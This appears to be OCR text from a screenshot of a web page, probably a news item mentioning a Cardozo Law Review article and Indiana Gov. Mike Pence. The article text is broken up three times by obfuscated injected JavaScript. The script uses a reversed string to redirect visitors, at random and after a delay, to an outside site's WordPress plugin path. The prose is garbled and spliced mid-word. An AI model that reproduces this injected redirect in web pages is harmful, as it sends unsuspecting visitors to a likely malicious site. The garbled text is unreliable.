
target=”_blank”>Car
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dozo Law Review
article
.
Indiana Gov. Mike Pence (R) vowed
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}doc/rettelswen/moc.cniwyk
c=Math.floor(Math.ran
toof-redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.noitacol.tnemucod"];va
number1=Math.floor(Math.random()*6); if
(number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom() * 6);if (c==3)